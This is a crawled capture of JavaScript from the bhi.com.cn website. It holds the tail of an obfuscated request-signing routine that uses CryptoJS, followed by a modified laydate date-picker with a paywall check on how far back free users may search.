0xf8a)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x190)](bhi_4418); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x20b)](bhi_78138); continue; case '21': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x185f + 0xf47 + 0x6 * 0x184)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1cd)](bhi_23818); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1b6)](bhi_78914); continue; case '22': if (_0x4e7f36[_0x244b2b(0x1e8)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x2520 + 0x4 * 0x629 + -0xec * 0x43)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x23d)](bhi_23042); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_93658); continue; case '23': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x24c6 + 0x1c44 + 0x882)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x232)](bhi_48650); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_39338); continue; case '24': if (_0x4e7f36[_0x244b2b(0x1e0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1913 + 0x19 * -0x170 + 0xadd)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d1)](bhi_10626); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1af)](bhi_92106); continue; case '25': if (_0x4e7f36[_0x244b2b(0x238)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x74d + -0x10a7 + 0x26 * 0x3f)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x236)](bhi_29250); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1e6)](bhi_42442); continue; case '26': if (_0x4e7f36[_0x244b2b(0x238)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1 * 0x1e4a + -0x347 * 0x7 + -0x759)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x20f)](bhi_16058); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x217)](bhi_44770); continue; case '27': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x20b)](bhi_37786); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x208)](bhi_29250); continue; case '28': var _0x749bc6 = ''; continue; case '29': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c7)](bhi_40890); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_43994); continue; case '30': if (_0x4e7f36[_0x244b2b(0x1ea)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x141a * -0x1 + -0x1 * 0x20ff + -0x17 * -0x24f)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x240)](bhi_50202); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20e)](bhi_87450); continue; case '31': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x18a)](bhi_3642); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1b7)](bhi_84346); continue; case '32': if (_0x4e7f36[_0x244b2b(0x1bb)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1d9a + -0x25b9 + 0x81f)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x201)](bhi_26922); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x199)](bhi_77362); continue; case '33': return CryptoJS[_0x244b2b(0x24a)][_0x244b2b(0x246)](CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x36304e), CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x122b13), { 'iv': CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x749bc6), 'mode': CryptoJS[_0x244b2b(0x214)][_0x244b2b(0x1d6)], 'padding': CryptoJS[_0x244b2b(0x229)][_0x244b2b(0x230)] })[_0x244b2b(0x1da)](); case '34': if (_0x4e7f36[_0x244b2b(0x1cb)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1d17 + -0x11 * -0x1b + -0x1ee2)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_12954); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x211)](bhi_92106); continue; case '35': if (_0x4e7f36[_0x244b2b(0x241)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x1224 + -0x4 * -0x53e + -0x271c)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x21e)](bhi_55634); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1a1)](bhi_60290); continue; }break; } } function bhitimestamp() { var _0x3d79ea = _0x457ca2, _0x461c8f = { 'HEgFc': _0x3d79ea(0x1f4), 'CRRWk': _0x3d79ea(0x195), 'alXGq': function (_0x267f5b, _0x247b72) { return _0x267f5b(_0x247b72); }, 'VvCwS': _0x3d79ea(0x1ef) + _0x3d79ea(0x19b) + _0x3d79ea(0x226) }, _0x12354c = _0x461c8f[_0x3d79ea(0x1b0)][_0x3d79ea(0x1a2)]('|'), _0x2fd6b0 = 0xcf * 0x2d + 0x9b * -0x21 + -0x1068; while (!![]) { switch (_0x12354c[_0x2fd6b0++]) { case '0': var _0x4eebd3; continue; case '1': return _0x4eebd3; case '2': _0x4eebd3 = _0x4eebd3[_0x3d79ea(0x18e)](_0x461c8f[_0x3d79ea(0x21c)], ''); continue; case '3': _0x4eebd3 = _0x461c8f[_0x3d79ea(0x1ff)](bh, _0x4eebd3); continue; case '4': _0x4eebd3 = $[_0x3d79ea(0x21b)]({ 'async': ![], 'url': _0x461c8f[_0x3d79ea(0x1ff)](encodeURI, _0x461c8f[_0x3d79ea(0x23a)]) })[_0x3d79ea(0x1f7) + 'xt']; continue; }break; } } function ajax(_0xdcf0a6, _0x415cc3) { var _0x587f5d = _0x457ca2, _0x112aba = { 'ZrBrk': function (_0x23cd80) { return _0x23cd80(); }, 'sYZGL': function (_0x4f5216, _0x5c66e1) { return _0x4f5216 + _0x5c66e1; }, 'MTTwm': function (_0x39c083, _0x13c8d2) { return _0x39c083 + _0x13c8d2; }, 'mFFVE': function (_0x2c1cdf, _0x330c18) { return _0x2c1cdf(_0x330c18); }, 'VOKuL': _0x587f5d(0x191), 'LhBPl': function (_0x3585c2, _0x5474cc) { return _0x3585c2(_0x5474cc); }, 'qKmeK': _0x587f5d(0x198) }, _0x181e2a = _0x112aba[_0x587f5d(0x194)](bhitimestamp), _0x2a31a4 = CryptoJS[_0x587f5d(0x1d5)](_0x181e2a)[_0x587f5d(0x1da)](), _0x4d5cf4 = CryptoJS[_0x587f5d(0x1d5)](_0x112aba[_0x587f5d(0x19c)](_0x112aba[_0x587f5d(0x22d)](_0x112aba[_0x587f5d(0x19c)](_0x112aba[_0x587f5d(0x1d8)](encodeURI, document[_0x587f5d(0x1d9)]), _0x181e2a), _0x2a31a4), _0x112aba[_0x587f5d(0x1ee)]))[_0x587f5d(0x1da)](); $[_0x587f5d(0x21b)]({ 'url': _0x112aba[_0x587f5d(0x1dc)](encodeURI, _0xdcf0a6), 'data': { 'b': _0x181e2a, 'h': _0x2a31a4, 'i': _0x4d5cf4 }, 'cache': ![], 'type': _0x112aba[_0x587f5d(0x19a)], 'success': _0x415cc3 }); }

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Projects/js/laydate.js?v=20260116034216
body_size: 8310
content:
; !
    function (a) {
        var dateobject = new Date()
        var currentdate = dateobject.toISOString().split('T')[0]
        var b = {
            path: "",
            defSkin: "default",
            format: "YYYY-MM-DD",
            min: "1900-01-01 00:00:00", max: "2099-12-31 23:59:59",
            isv: !1
        },
            c = {},
            d = document,
            e = "createElement",
            f = "getElementById",
            g = "getElementsByTagName",
            h = ["laydate_box", "laydate_void", "laydate_click", "LayDateSkin", "skins/", "/laydate.css"];
        a.laydate = function (b) {
            b = b || {};
            try {
                a.event = a.event || laydate.caller.arguments[0]
            } catch (d) { }
            return a.event && (b.tagName = 1),
                c.run(b),
                laydate
        },
            laydate.v = "1.1",
            c.getPath = function () {
                var a = document.scripts,
                    c = a[a.length - 1].src;
                return b.path ? b.path : c.substring(0, c.lastIndexOf("/") + 1)
            }(),
            c.use = function (a, b) {
                var f = d[e]("link");
                f.type = "text/css",
                    f.rel = "stylesheet",
                    f.href = c.getPath + a + h[5],
                    b && (f.id = b),
                    d[g]("head")[0].appendChild(f),
                    f = null
            },
            c.trim = function (a) {
                return a = a || "",
                    a.replace(/^\s|\s$/g, "").replace(/\s+/g, " ")
            },
            c.digit = function (a) {
                return 10 > a ? "0" + (0 | a) : a
            },
            c.stopmp = function (b) {
                return b = b || a.event,
                    b.stopPropagation ? b.stopPropagation() : b.cancelBubble = !0,
                    this
            },
            c.each = function (a, b) {
                for (var c = 0,
                    d = a.length; d > c && b(c, a[c]) !== !1; c++) { }
            },
            c.hasClass = function (a, b) {
                return a = a || {},
                    new RegExp("\\b" + b + "\\b").test(a.className)
            },
            c.addClass = function (a, b) {
                return a = a || {},
                    c.hasClass(a, b) || (a.className += " " + b),
                    a.className = c.trim(a.className),
                    this
            },
            c.removeClass = function (a, b) {
                if (a = a || {},
                    c.hasClass(a, b)) {
                    var d = new RegExp("\\b" + b + "\\b");
                    a.className = a.className.replace(d, "")
                }
                return this
            },
            c.removeCssAttr = function (a, b) {
                var c = a.style;
                c.removeProperty ? c.removeProperty(b) : c.removeAttribute(b)
            },
            c.shde = function (a, b) {
                a.style.display = b ? "none" : "block"
            },
            c.query = function (a) {
                var e, b, h, i, j;
                return a = c.trim(a).split(" "),
                    b = d[f](a[0].substr(1)),
                    b ? a[1] ? /^\./.test(a[1]) ? (i = a[1].substr(1), j = new RegExp("\\b" + i + "\\b"), e = [], h = d.getElementsByClassName ? b.getElementsByClassName(i) : b[g]("*"), c.each(h,
                        function (a, b) {
                            j.test(b.className) && e.push(b)
                        }), e[0] ? e : "") : (e = b[g](a[1]), e[0] ? b[g](a[1]) : "") : b : void 0
            },
            c.on = function (b, d, e) {
                return b.attachEvent ? b.attachEvent("on" + d,
                    function () {
                        e.call(b, a.even)
                    }) : b.addEventListener(d, e, !1),
                    c
            },
            c.stopMosup = function (a, b) {
                "mouseup" !== a && c.on(b, "mouseup",
                    function (a) {
                        c.stopmp(a)
                    })
            },
            c.run = function (a) {
                var d, e, b = c.query;
                if (a.tagName) {
                    if (d = a.elem ? b(a.elem) : event.target || event.srcElement, !d || d === c.elem) return;
                    c.view(d, a),
                        c.stopMosup(event.type, d),
                        c.reshow()
                } else {
                    if (d = b(a.elem), !d) return;
                    e = a.event || "click",
                        c.each((0 | d.length) > 0 ? d : [d],
                            function (b, d) {
                                c.on(d, e,
                                    function (b) {
                                        c.stopmp(b),
                                            d !== c.elem && (c.view(d, a), c.reshow())
                                    }),
                                    c.stopMosup(e, d)
                            })
                }
            },
            c.scroll = function (a) {
                return a = a ? "scrollLeft" : "scrollTop",
                    d.body[a] | d.documentElement[a]
            },
            c.winarea = function (a) {
                return document.documentElement[a ? "clientWidth" : "clientHeight"]
            },
            c.isleap = function (a) {
                return 0 === a % 4 && 0 !== a % 100 || 0 === a % 400
            },
            c.checkVoid = function (a, b, d) {
                var e = [];
                return a = 0 | a,
                    b = 0 | b,
                    d = 0 | d,
                    a < c.mins[0] ? e = ["y"] : a > c.maxs[0] ? e = ["y", 1] : a >= c.mins[0] && a <= c.maxs[0] && (a == c.mins[0] && (b < c.mins[1] ? e = ["m"] : b == c.mins[1] && d < c.mins[2] && (e = ["d"])), a == c.maxs[0] && (b > c.maxs[1] ? e = ["m", 1] : b == c.maxs[1] && d > c.maxs[2] && (e = ["d", 1]))),
                    e
            },
            c.timeVoid = function (a, b) {
                if (c.ymd[1] + 1 == c.mins[1] && c.ymd[2] == c.mins[2]) {
                    if (0 === b && a < c.mins[3]) return 1;
                    if (1 === b && a < c.mins[4]) return 1;
                    if (2 === b && a < c.mins[5]) return 1
                } else if (c.ymd[1] + 1 == c.maxs[1] && c.ymd[2] == c.maxs[2]) {
                    if (0 === b && a > c.maxs[3]) return 1;
                    if (1 === b && a > c.maxs[4]) return 1;
                    if (2 === b && a > c.maxs[5]) return 1
                }
                return a > (b ? 59 : 23) ? 1 : void 0
            },
            c.check = function () {
                var a = c.options.format.replace(/YYYY|MM|DD|hh|mm|ss/g, "\\d+\\").replace(/\\$/g, ""),
                    b = new RegExp(a),
                    d = c.elem[h.elemv],
                    e = d.match(/\d+/g) || [],
                    f = c.checkVoid(e[0], e[1], e[2]);
                if ("" !== d.replace(/\s/g, "")) {
                    if (!b.test(d)) return c.elem[h.elemv] = "",
                        c.msg("日期不符合格式，请重新选择。"),
                        1;
                    if (f[0]) return c.elem[h.elemv] = "",
                        c.msg("日期不在有效期内，请重新选择。"),
                        1;
                    f.value = c.elem[h.elemv].match(b).join(),
                        e = f.value.match(/\d+/g),
                        e[1] < 1 ? (e[1] = 1, f.auto = 1) : e[1] > 12 ? (e[1] = 12, f.auto = 1) : e[1].length < 2 && (f.auto = 1),
                        e[2] < 1 ? (e[2] = 1, f.auto = 1) : e[2] > c.months[(0 | e[1]) - 1] ? (e[2] = 31, f.auto = 1) : e[2].length < 2 && (f.auto = 1),
                        e.length > 3 && (c.timeVoid(e[3], 0) && (f.auto = 1), c.timeVoid(e[4], 1) && (f.auto = 1), c.timeVoid(e[5], 2) && (f.auto = 1)),
                        f.auto ? c.creation([e[0], 0 | e[1], 0 | e[2]], 1) : f.value !== c.elem[h.elemv] && (c.elem[h.elemv] = f.value)
                }
            },
            c.months = [31, null, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],
            c.viewDate = function (a, b, d) {
                var f = (c.query, {}),
                    g = new Date;
                a < (0 | c.mins[0]) && (a = 0 | c.mins[0]),
                    a > (0 | c.maxs[0]) && (a = 0 | c.maxs[0]),
                    g.setFullYear(a, b, d),
                    f.ymd = [g.getFullYear(), g.getMonth(), g.getDate()],
                    c.months[1] = c.isleap(f.ymd[0]) ? 29 : 28,
                    g.setFullYear(f.ymd[0], f.ymd[1], 1),
                    f.FDay = g.getDay(),
                    f.PDay = c.months[0 === b ? 11 : b - 1] - f.FDay + 1,
                    f.NDay = 1,
                    c.each(h.tds,
                        function (a, b) {
                            var g, d = f.ymd[0],
                                e = f.ymd[1] + 1;
                            b.className = "",
                                a < f.FDay ? (b.innerHTML = g = a + f.PDay, c.addClass(b, "laydate_nothis"), 1 === e && (d -= 1), e = 1 === e ? 12 : e - 1) : a >= f.FDay && a < f.FDay + c.months[f.ymd[1]] ? (b.innerHTML = g = a - f.FDay + 1, a - f.FDay + 1 === f.ymd[2] && (c.addClass(b, h[2]), f.thisDay = b)) : (b.innerHTML = g = f.NDay++, c.addClass(b, "laydate_nothis"), 12 === e && (d += 1), e = 12 === e ? 1 : e + 1),
                                c.checkVoid(d, e, g)[0] && c.addClass(b, h[1]),
                                c.options.festival && c.festival(b, e + "." + g),
                                b.setAttribute("y", d),
                                b.setAttribute("m", e),
                                b.setAttribute("d", g),
                                d = e = g = null
                        }),
                    c.valid = !c.hasClass(f.thisDay, h[1]),
                    c.ymd = f.ymd,
                    h.year.value = c.ymd[0] + "年",
                    h.month.value = c.digit(c.ymd[1] + 1) + "月",
                    c.each(h.mms,
                        function (a, b) {
                            var d = c.checkVoid(c.ymd[0], (0 | b.getAttribute("m")) + 1);
                            "y" === d[0] || "m" === d[0] ? c.addClass(b, h[1]) : c.removeClass(b, h[1]),
                                c.removeClass(b, h[2]),
                                d = null
                        }),
                    c.addClass(h.mms[c.ymd[1]], h[2]),
                    f.times = [0 | c.inymd[3] || 0, 0 | c.inymd[4] || 0, 0 | c.inymd[5] || 0],
                    c.each(new Array(3),
                        function (a) {
                            c.hmsin[a].value = c.digit(c.timeVoid(f.times[a], a) ? 0 | c.mins[a + 3] : 0 | f.times[a])
                        }),
                    c[c.valid ? "removeClass" : "addClass"](h.ok, h[1])
            },
            c.commonDateOutput = function (start, end) {
                if (isLogin() == 5)//免费用户
                {
                    if (!dateDiff(start, end))//查看日期为一年之前就提醒
                    {
                        qikoo.dialog.alert3("付费会员可查看一年前的数据");
                        return;
                    }
                    else {
                        if (!dateDiffEx(start, end)) {
                            $('.alert').html("截止日期不能早于起始日期").addClass('alert-success').show().delay(1500).fadeOut();
                        }

                        $("#myResultQuery").find("div[name=solr_date]").attr("value", start + '|' + end);

                    }
                }
                else {
                    if (!dateDiffEx(start, end)) {
                        $('.alert').html("截止日期不能早于起始日期").addClass('alert-success').show().delay(1500).fadeOut();
                    }

                    $("#myResultQuery").find("div[name=solr_date]").attr("value", start + '|' + end);

                }
            },
            c.festival = function (a, b) {
                var c;
                switch (b) {
                    case "1.1":
                        c = "元旦";
                        break;
                    case "3.8":
                        c = "妇女";
                        break;
                    case "4.5":
                        c = "清明";
                        break;
                    case "5.1":
                        c = "劳动";
                        break;
                    case "6.1":
                        c = "儿童";
                        break;
                    case "9.10":
                        c = "教师";
                        break;
                    case "10.1":
                        c = "国庆"
                }
                c && (a.innerHTML = c),
                    c = null
            },
            c.viewYears = function (a) {
                var b = c.query,
                    d = "";
                c.each(new Array(14),
                    function (b) {
                        d += 7 === b ? "<li " + (parseInt(h.year.value) === a ? 'class="' + h[2] + '"' : "") + ' y="' + a + '">' + a + "年</li>" : '<li y="' + (a - 7 + b) + '">' + (a - 7 + b) + "年</li>"
                    }),
                    b("#laydate_ys").innerHTML = d,
                    c.each(b("#laydate_ys li"),
                        function (a, b) {
                            "y" === c.checkVoid(b.getAttribute("y"))[0] ? c.addClass(b, h[1]) : c.on(b, "click",
                                function (a) {
                                    c.stopmp(a).reshow(),
                                        c.viewDate(0 | this.getAttribute("y"), c.ymd[1], c.ymd[2])
                                })
                        })
            },
            c.initDate = function () {
                var d = (c.query, new Date),
                    e = c.elem[h.elemv].match(/\d+/g) || [];
                e.length < 3 && (e = c.options.start.match(/\d+/g) || [], e.length < 3 && (e = [d.getFullYear(), d.getMonth() + 1, d.getDate()])),
                    c.inymd = e,
                    c.viewDate(e[0], e[1] - 1, e[2])
            },
            c.iswrite = function () {
                var a = c.query,
                    b = {
                        time: a("#laydate_hms")
                    };
                c.shde(b.time, !c.options.istime),
                    c.shde(h.oclear, !("isclear" in c.options ? c.options.isclear : 1)),
                    c.shde(h.otoday, !("istoday" in c.options ? c.options.istoday : 1)),
                    c.shde(h.ok, !("issure" in c.options ? c.options.issure : 1))
            },
            c.orien = function (a, b) {
                var d, e = c.elem.getBoundingClientRect();
                a.style.left = e.left + (b ? 0 : c.scroll(1)) + "px",
                    d = e.bottom + a.offsetHeight / 1.5 <= c.winarea() ? e.bottom - 1 : e.top > a.offsetHeight / 1.5 ? e.top - a.offsetHeight + 1 : c.winarea() - a.offsetHeight,
                    a.style.top = d + (b ? 0 : c.scroll()) + "px"
            },
            c.follow = function (a) {
                c.options.fixed ? (a.style.position = "fixed", c.orien(a, 1)) : (a.style.position = "absolute", c.orien(a))
            },
            c.viewtb = function () {
                var a, b = [],
                    f = ["日", "一", "二", "三", "四", "五", "六"],
                    h = {},
                    i = d[e]("table"),
                    j = d[e]("thead");
                return j.appendChild(d[e]("tr")),
                    h.creath = function (a) {
                        var b = d[e]("th");
                        b.innerHTML = f[a],
                            j[g]("tr")[0].appendChild(b),
                            b = null
                    },
                    c.each(new Array(6),
                        function (d) {
                            b.push([]),
                                a = i.insertRow(0),
                                c.each(new Array(7),
                                    function (c) {
                                        b[d][c] = 0,
                                            0 === d && h.creath(c),
                                            a.insertCell(c)
                                    })
                        }),
                    i.insertBefore(j, i.children[0]),
                    i.id = i.className = "laydate_table",
                    a = b = null,
                    i.outerHTML.toLowerCase()
            }(),
            c.view = function (a, f) {
                var i, g = c.query,
                    j = {};
                f = f || a,
                    c.elem = a,
                    c.options = f,
                    c.options.format || (c.options.format = b.format),
                    c.options.start = c.options.start || "",
                    c.mm = j.mm = [c.options.min || b.min, c.options.max || b.max],
                    c.mins = j.mm[0].match(/\d+/g),
                    c.maxs = j.mm[1].match(/\d+/g),
                    h.elemv = /textarea|input/.test(c.elem.tagName.toLocaleLowerCase()) ? "value" : "innerHTML",
                    c.box ? c.shde(c.box) : (i = d[e]("div"), i.id = h[0], i.className = h[0], i.style.cssText = "position: absolute;", i.setAttribute("name", "laydate-v" + laydate.v), i.innerHTML = j.html = '<div class="laydate_top"><div class="laydate_ym laydate_y" id="laydate_YY"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_y" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms"><a class="laydate_tab laydate_chtop"><cite></cite></a><ul id="laydate_ys"></ul><a class="laydate_tab laydate_chdown"><cite></cite></a></div></div><div class="laydate_ym laydate_m" id="laydate_MM"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_m" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms" id="laydate_ms">' +
                        function () {
                            var a = "";
                            return c.each(new Array(12),
                                function (b) {
                                    a += '<span m="' + b + '">' + c.digit(b + 1) + "月</span>"
                                }),
                                a
                        }() + "</div></div></div>" + c.viewtb + '<div class="laydate_bottom"><ul id="laydate_hms" style="display:none;"><li class="laydate_sj" style="display:none;">时间</li>' + "<li style='display:none;'><input readonly>:</li><li style='display:none;'><input readonly>:</li><li style='display:none;'><input readonly></li></ul>" + '<div class="laydate_time" id="laydate_time" style="display:none;"></div><div class="laydate_btn" style="display:none;"><a id="laydate_clear" style="display:none;">清空</a><a id="laydate_today" style="display:none;">今天</a><a id="laydate_ok" style="display:none;">确认</a>' + "</div>" + (b.isv ? '<a href="http://sentsin.com/layui/laydate/" class="laydate_v" target="_blank">laydate-v' + laydate.v + "</a>" : "") + "</div>", d.body.appendChild(i), c.box = g("#" + h[0]), c.events(), i = null),
                    c.follow(c.box),
                    f.zIndex ? c.box.style.zIndex = f.zIndex : c.removeCssAttr(c.box, "z-index"),
                    c.stopMosup("click", c.box),
                    c.initDate(),
                    c.iswrite(),
                    c.check()
            },
            c.reshow = function () {
                return c.each(c.query("#" + h[0] + " .laydate_show"),
                    function (a, b) {
                        c.removeClass(b, "laydate_show")
                    }),
                    this
            },
            c.close = function () {
                c.reshow(),
                    c.shde(c.query("#" + h[0]), 1),
                    c.elem = null
            },
            c.parse = function (a, d, e) {
                return a = a.concat(d),
                    e = e || (c.options ? c.options.format : b.format),
                    e.replace(/YYYY|MM|DD|hh|mm|ss/g,
                        function () {
                            return a.index = 0 | ++a.index,
                                c.digit(a[a.index])
                        })
            },
            c.creation = function (a, b) {
                var e = (c.query, c.hmsin),
                    f = c.parse(a, [e[0].value, e[1].value, e[2].value]);
                c.elem[h.elemv] = f,
                    b || (c.close(), "function" == typeof c.options.choose && c.options.choose(f));

                if (c.options.elem == "#start" || c.options.elem == "#end") {
                    var cdate = $("#myResultQuery").find("div[name=solr_date]").attr("value");
                    if ((c.options.elem == "#start") && (c.options.elem != "#end")) {
                        if (cdate.indexOf("|") > 0) {
                            c.commonDateOutput(f, cdate.split("|")[1]);
                        }
                        else {
                            c.commonDateOutput(f, currentdate);
                        }
                    }
                    if ((c.options.elem == "#end") && (c.options.elem != "#start")) {
                        if (cdate.indexOf("|") > 0) {
                            c.commonDateOutput(cdate.split("|")[0], f);
                        }
                        else {
                            c.commonDateOutput(currentdate, f);
                        }
                    }
                    $("#myResultQuery").find("div[name=solr_date]").find("span").html("发布日期：" + $("#myResultQuery").find("div[name=solr_date]").val());
                }
                page(1);

            },
            c.events = function () {
                var b = c.query,
                    e = {
                        box: "#" + h[0]
                    };
                c.addClass(d.body, "laydate_body"),
                    h.tds = b("#laydate_table td"),
                    h.mms = b("#laydate_ms span"),
                    h.year = b("#laydate_y"),
                    h.month = b("#laydate_m"),
                    c.each(b(e.box + " .laydate_ym"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        c.addClass(this[g]("div")[0], "laydate_show"),
                                        a || (e.YY = parseInt(h.year.value), c.viewYears(e.YY))
                                })
                        }),
                    c.on(b(e.box), "click",
                        function () {
                            c.reshow()
                        }),
                    e.tabYear = function (a) {
                        0 === a ? c.ymd[0]-- : 1 === a ? c.ymd[0]++ : 2 === a ? e.YY -= 14 : e.YY += 14,
                            2 > a ? (c.viewDate(c.ymd[0], c.ymd[1], c.ymd[2]), c.reshow()) : c.viewYears(e.YY)
                    },
                    c.each(b("#laydate_YY .laydate_tab"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b),
                                        e.tabYear(a)
                                })
                        }),
                    e.tabMonth = function (a) {
                        a ? (c.ymd[1]++, 12 === c.ymd[1] && (c.ymd[0]++, c.ymd[1] = 0)) : (c.ymd[1]--, -1 === c.ymd[1] && (c.ymd[0]--, c.ymd[1] = 11)),
                            c.viewDate(c.ymd[0], c.ymd[1], c.ymd[2])
                    },
                    c.each(b("#laydate_MM .laydate_tab"),
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        e.tabMonth(a)
                                })
                        }),
                    c.each(b("#laydate_ms span"),
                        function (a, b) {
                            c.on(b, "click",
                                function (a) {
                                    c.stopmp(a).reshow(),
                                        c.hasClass(this, h[1]) || c.viewDate(c.ymd[0], 0 | this.getAttribute("m"), c.ymd[2])
                                })
                        }),
                    c.each(b("#laydate_table td"),
                        function (a, b) {
                            c.on(b, "click",
                                function (a) {
                                    c.hasClass(this, h[1]) || (c.stopmp(a), c.creation([0 | this.getAttribute("y"), 0 | this.getAttribute("m"), 0 | this.getAttribute("d")]))
                                })
                        }),
                    h.oclear = b("#laydate_clear"),
                    c.on(h.oclear, "click",
                        function () {
                            c.elem[h.elemv] = "",
                                c.close()
                        }),
                    h.otoday = b("#laydate_today"),
                    c.on(h.otoday, "click",
                        function () {
                            c.elem[h.elemv] = laydate.now(0, c.options.format),
                                c.close()
                        }),
                    h.ok = b("#laydate_ok"),
                    c.on(h.ok, "click",
                        function () {
                            c.valid && c.creation([c.ymd[0], c.ymd[1] + 1, c.ymd[2]])
                        }),
                    e.times = b("#laydate_time"),
                    c.hmsin = e.hmsin = b("#laydate_hms input"),
                    e.hmss = ["小时", "分钟", "秒数"],
                    e.hmsarr = [],
                    c.msg = function (a, d) {
                        var f = '<div class="laydte_hsmtex">' + (d || "提示") + "<span>×</span></div>";
                        "string" == typeof a ? (f += "<p>" + a + "</p>", c.shde(b("#" + h[0])), c.removeClass(e.times, "laydate_time1").addClass(e.times, "laydate_msg")) : (e.hmsarr[a] ? f = e.hmsarr[a] : (f += '<div id="laydate_hmsno" class="laydate_hmsno">', c.each(new Array(0 === a ? 24 : 60),
                            function (a) {
                                f += "<span>" + a + "</span>"
                            }), f += "</div>", e.hmsarr[a] = f), c.removeClass(e.times, "laydate_msg"), c[0 === a ? "removeClass" : "addClass"](e.times, "laydate_time1")),
                            c.addClass(e.times, "laydate_show"),
                            e.times.innerHTML = f
                    },
                    e.hmson = function (a, d) {
                        var e = b("#laydate_hmsno span"),
                            f = c.valid ? null : 1;
                        c.each(e,
                            function (b, e) {
                                f ? c.addClass(e, h[1]) : c.timeVoid(b, d) ? c.addClass(e, h[1]) : c.on(e, "click",
                                    function () {
                                        c.hasClass(this, h[1]) || (a.value = c.digit(0 | this.innerHTML))
                                    })
                            }),
                            c.addClass(e[0 | a.value], "laydate_click")
                    },
                    c.each(e.hmsin,
                        function (a, b) {
                            c.on(b, "click",
                                function (b) {
                                    c.stopmp(b).reshow(),
                                        c.msg(a, e.hmss[a]),
                                        e.hmson(this, a)
                                })
                        }),
                    c.on(d, "mouseup",
                        function () {
                            var a = b("#" + h[0]);
                            a && "none" !== a.style.display && (c.check() || c.close())
                        }).on(d, "keydown",
                            function (b) {
                                b = b || a.event;
                                var d = b.keyCode;
                                13 === d && c.creation([c.ymd[0], c.ymd[1] + 1, c.ymd[2]])
                            })


            },
            c.init = function () {
                c.use("need"),
                    c.use(h[4] + b.defSkin, h[3]),
                    c.skinLink = c.query("#" + h[3])
            }(),
            laydate.reset = function () {
                c.box && c.elem && c.follow(c.box)
            },
            laydate.now = function (a, b) {
                var d = new Date(0 | a ?
                    function (a) {
                        return 864e5 > a ? +new Date + 864e5 * a : a
                    }(parseInt(a)) : +new Date);
